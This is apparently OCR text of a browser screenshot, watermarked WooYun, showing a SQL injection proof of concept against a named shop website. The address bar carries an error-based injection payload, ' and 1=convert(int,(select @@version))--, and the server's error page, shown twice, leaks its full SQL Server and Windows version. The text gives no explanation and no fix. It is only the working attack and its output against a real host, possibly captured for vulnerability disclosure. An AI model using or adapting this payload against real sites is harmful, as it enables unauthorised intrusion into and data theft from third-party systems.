 shop.kingsun.cn/ProList.html?key=' and 1=convert(int,(select @@version))--
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） WooYun知识库
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5057.00 (X64)
Mar 25 2011 13:33:31
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5057.00 (X64)
Mar 25 2011 13:33:31
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org